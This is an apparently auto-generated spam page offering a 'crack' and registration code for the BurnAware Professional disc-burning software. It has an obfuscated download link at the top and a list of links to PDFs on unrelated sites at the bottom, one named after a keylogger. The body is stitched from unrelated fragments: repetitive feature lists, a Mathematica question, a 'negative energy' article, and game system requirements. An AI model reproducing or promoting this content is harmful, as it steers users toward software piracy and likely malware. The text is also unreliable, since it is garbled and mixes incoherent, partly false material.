**BurnAware Professional Crack X64 (2022)**

## [Download](http://evacdir.com/brothers.bundestag/QnVybkF3YXJlIFByb2Zlc3Npb25hbAQnV/gallatica/catwalk/lloyds/ZG93bmxvYWR8WWc0TjJOcWNIeDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA.odin.objective)



**BurnAware Professional With Registration Code [Updated]**

## Make good use of this CD/DVD recorder software. It will allow you to create any type of CDs or DVDs that you can

imagine. BurnAware Professional is able to convert your selected audio, video or document files into CDs/DVDs. Now, in addition to its disc burning functions, BurnAware Professional can also rip your CD/DVD discs to extract the files to your computer. In addition, it can unpack your ISO files, create or burn ISO images and burn data across multiple discs. With the help of BurnAware Professional, you can create an audio disc, a DVD, a Blu-ray disc or any other format. It will be all you want from an easy-to-use CD/DVD recorder. Download BurnAware Professional and start recording your favorite CDs/DVDs in just a couple of clicks! Key features: -create any type of CDs/DVDs from your files -convert audio CDs to MP3/WAV/AAC/FLAC and more -rip CD/DVD discs to extract

the files -create/burn ISO images and burn data across multiple discs -convert AVI, MPEG, WMV, MOV, MP3, WMA, OGG, RA, WAV, AU, APE, and many more files to CDs/DVDs -extract track tags from your audio CDs -convert and rip audio CDs -split tracks of your audio CDs -record to a disc for editing -play any file with a number of commands -convert AVI, MPEG, WMV, MOV, MP3, WMA, OGG, RA, WAV, AU, APE, and many more formats to CDs/DVDs -select disc images -convert.WAV to MP3 -create MP3 discs from files -burn CD/DVD data -burn audio CDs -create and burn audio CDs -create video CDs -burn video DVDs -rip audio CDs -burn ISO images -erase discs -verify disc for errors -burn data to CD/DVD discs -create ISO images from

disc images -convert data to multiple format -burn video DVDs -burn audio CDs -record to a disc for editing -play a disc file -create and burn ISO images -create and burn audio CDs -burn audio CDs -burn MP3/W

**BurnAware Professional Crack+ Download**

KEYMACRO is a special alternative to keymaker. You use it by combining a few... 10-10-2016, 13:33 WinXP DiscImage [V5.2.9.0-R2] WinXP DiscImage [V5.2.9.0-R2] WinXP DiscImage is a burning/printing software for Windows XP. Now it's the perfect way to burn and print almost anything on a CD, DVD, Blu-ray Disc, and more! You can also burn and print ISO files, folders, disk images, or disc image sets

from the hard drive. You can also build image sets from folders and ISO files. It also includes a comprehensive backup/image recovery tool that will allow you to recover any files in the disc image created with WinXP DiscImage. You can also use the official ISO burning software, but WinXP DiscImage has some great features that are not included in this program. It can read various different types of CD and DVD discs, including CDs, DVDs, or Blu-ray Discs. WinXP DiscImage is a complete solution for burning/printing anything on a CD, DVD, or Blu-ray Disc. It includes more than 20 high quality graphic designs that can be used as the background of your

CD or DVD. You can use the unique features of WinXP DiscImage to create the exact disc design you want. And you

can do it for free! Other Features: \* Compact Disc : Provides a variety of graphic designs as background for the

CD disc. \* DVD : Supports popular graphic designs as backgrounds for your DVDs. \* DVD+R/RWs : Supports burn

DVD+R and DVD+RW with label. \*

DVD+RW Dual Layer : Support dual layer DVD+RW disc, which allows you to burn two different data in one disc. \*

DVD-RW Dual Layer : Supports dual layer DVD-RW discs, which allows you to burn two different data in one disc. \* MP3 CD : Supports convert audio CD to MP3 CD and burn them as single CD.  $*$ Audio CD : Supports convert audio CD to MP3 CD and burn them as a single CD. \* Blu-ray Disc : Supports burn BD-RE and create BD discs. \* BD-RE/R Dual Layer : Support dual layer BD-RE

## and BD-R disc, which allows you to burn two different data in 77a5ca646e

• BurnAware Professional is a professional CD/DVD burning app that allows you to record data across multiple CDs or DVDs. • Burn your audio, video or data CDs, DVDs or Blu-rays with a single app. • Burn or write to data CDs, DVDs or Blu-rays using one app. • BurnAudio or DVD discs with straightforward CD and DVD burning tools. • Burn your data CDs, DVDs or Blu-rays in MP3, CD Text, WMA, MP3, WAV and WMA formats. • Burn discs for Windows, OS X and Linux. • Rip data from your CDs and DVDs. • Unpack the contents of your CDs. • Create ISO images from your CD/DVD contents. • Create and burn ISO images to create bootable CDs. • Rip tracks from CDs and

burns them to CD, DVD, Blu-ray or ISO images. • Burn multiple CDs and DVDs at a time. • Automatically burn files as you add them to your computer. • Create CD, DVD, Blu-ray or ISO images and burn them. • Create data CDs, DVDs or Blu-rays, rip tracks and burn them to CD, DVD or ISO images. • Create data discs for Windows, OS X and Linux. • Burn multiple data CDs or DVDs at a time. • Burn your data CDs, DVDs or Blu-rays using MP3, WMA, CD Text, WAV or MP3 files. • Easily burn and create ISO images. • Create bootable CDs and DVDs. • Rip tracks from CD/DVD, or create data discs from ISO images. • The best choice for CD/DVD burning and ripping software. • Get the app FREE • Burn discs for Mac, Windows, and Linux. • Burn audio CDs, DVDs, Blurays and MP3 CDs. • Rip data CDs and DVDs. • Create and burn ISO images and data discs. • Burn and rip data CDs, DVDs and Blu-rays. • Unpack your data CDs and DVDs. • Rip tracks from your CDs and DVDs. • Burn data CDs and DVDs. • Create ISO images. • Burn audio CDs, DVDs and Blu-rays. • Burn ISO images and data discs. • Rip and burn data CDs. • Burn and burn your CD and DVD data discs. • Burn your data CDs, DVDs and Blu

**What's New in the?**

burn a Data CD or DVD, rip audio from CDs, burn and create ISO image, burn, and rip audio CDs, burn an MP3 CD, burn an ISO image, and create a bootable ISO image, create and burn a DVD, burn

a DVD ISO image, and create a DVD-RW or DVD+RW disc.Q: How to create matrix with specific values? I have two lists of numbers which represents frequencies. I want to add all the frequencies from both lists and make a matrix where the cell at the intersection of the two lists is filled with the sum of the frequencies from the two lists. The question was asked for the following example,  $I = \{2, 6, 11, 6, 14, 4, 10, 5, 9,$ 7}; F = {1, 1, 1, 2, 2, 2, 2, 3, 3, 3}; (\*make a matrix\*) m = Table[If[i == j,  $F[[i]], 0], {i, Length[F]}, {j, Length[I]}];$ Print[m] The answer should be something like this: where the cell is filled with the sum of the frequencies from both lists. A: Using the built-in function Join (in version 9 or later)  $Join[I, F]$  { {2, 6, 11, 6, 14, 4, 10, 5, 9, 7}, {1, 1, 1, 2, 2, 2, 2, 3,

3, 3}} I think your output isn't shown. There's no science to back up claims of "negative energy" "There is no science to back up the claims of negative energy," said Klaus Fröhlings, a physicist at the University of Heidelberg. He and others on this week's episode of Plus have discussed whether the concept of negative energy is a valid scientific theory. "If you add up all the energy in the universe – including in the gravitational field of the sun and all planets – and you add up all the rest of what is going on in the universe, including all the electromagnetic radiation, then the total of all that energy cannot be negative," Fröhlings said. The only energy that's negative, he said, is the energy associated with a perpetual motion machine. "If you really talk about

the gravitational field of the sun, there is no negative energy," he said. "If you try to measure that energy, the result will always be something positive. It will be a bit of gravitational energy, but it will be positive." Fröhlings said he's not going to get into the subject of the

**System Requirements For BurnAware Professional:**

A Video Card capable of running at least DirectX 9.0 A Pentium 4 or Athlon processor 1 GB of RAM 55 GB of available hard drive space Soundcard and speakers A mouse and keyboard A 24″ monitor capable of displaying 1680×1050 pixels A DVD-ROM drive How to Run Borderlands: Step One: Download Borderlands from Steam. Step Two: Install the game and start it. NOTE: The game installer will walk you through the installation and will

## Related links:

[content/uploads/2022/06/BustedNet\\_Keylogger\\_and\\_Instant\\_Message\\_Monitor.pdf](http://www.franciscaordegafoundation.com/wp-content/uploads/2022/06/BustedNet_Keylogger_and_Instant_Message_Monitor.pdf) <https://www.onk-group.com/wp-content/uploads/2022/06/neumkaka.pdf> <https://gabonbiota.org/portal/checklists/checklist.php?clid=3872>

<http://sturgeonlakedev.ca/wp-content/uploads/2022/06/DGMPGDec.pdf> <https://overmarket.pl/wp-content/uploads/2022/06/innvar.pdf> [https://clubsoccer360.com/wp-content/uploads/2022/06/ADB\\_LogCat\\_Manager.pdf](https://clubsoccer360.com/wp-content/uploads/2022/06/ADB_LogCat_Manager.pdf)

[https://connectingner.com/wp-content/uploads/2022/06/TimeSpent\\_Outlook\\_Addin.pdf](https://connectingner.com/wp-content/uploads/2022/06/TimeSpent_Outlook_Addin.pdf)

<http://t2tnews.com/wp-content/uploads/2022/06/paloflan.pdf>

[http://www.franciscaordegafoundation.com/wp-](http://www.franciscaordegafoundation.com/wp-content/uploads/2022/06/BustedNet_Keylogger_and_Instant_Message_Monitor.pdf)

<https://harneys.blog/wp-content/uploads/2022/06/expfolt.pdf> <https://mylacedboutique.com/serial-vault-torrent/>